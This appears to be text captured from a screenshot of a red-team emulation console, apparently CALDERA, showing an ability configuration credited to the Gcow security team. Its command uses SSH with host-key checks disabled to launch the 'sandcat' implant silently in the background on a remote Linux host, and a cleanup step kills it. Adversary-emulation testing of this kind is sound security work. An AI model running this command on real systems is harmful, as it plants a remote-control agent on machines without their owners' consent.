 Home Campaigns Plugins Advanced Docs Logout
Create staging directory
payload: sandcat.go-linux
command: ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -o ConnectTimeout=3 #{remote.ssh.cmd} 'nohup ./sandcat.go-
linux 1>/dev/null 2>/dev/null &'
cleanup: ssh -o ConnectTimeout=3 #{remote.ssh.cmd} '(pkill -f sandcat)'
remove
platform: linux
executor: sh
payload:
command: ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -o ConnectTimeout=3 #{remote.ssh.cmd} 'nohup ./sandcat.go-
linux 1>/dev/null 2>/dev/null &'
cleanup: ssh -o ConnectTimeout=3 #{remote.ssh.cmd} '(pkill -f sandcat)'
Save
Add to phase
Gcow安全团队